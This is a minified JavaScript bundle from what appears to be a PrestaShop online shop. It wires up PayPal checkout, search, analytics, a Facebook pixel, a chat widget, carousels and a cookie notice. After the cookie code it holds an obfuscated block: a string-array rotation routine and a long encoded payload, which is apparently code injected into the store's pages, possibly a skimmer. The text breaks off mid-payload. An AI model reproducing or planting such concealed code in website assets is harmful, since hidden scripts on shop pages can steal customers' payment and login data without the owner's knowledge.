id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6